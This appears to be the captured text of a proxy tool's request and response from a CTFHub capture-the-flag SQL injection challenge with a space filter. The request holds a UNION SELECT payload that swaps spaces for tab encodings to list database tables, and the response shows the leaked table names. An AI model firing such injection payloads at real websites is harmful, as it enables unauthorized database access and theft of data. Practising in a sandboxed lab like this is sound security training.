 Request
Pretty Raw Hex \n
1 GET /?id=
-1%09UNION%09SELECT%091,group_concat(table_name)%09FROM%09information_schema.
tables%09WHERE%09table_schema=database() HTTP/1.1
2 Host: challenge-0e12c8780ed47527.sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
过滤空格
ID 输个1试试? Search
ID: 1
Data: huizcbwvvc,news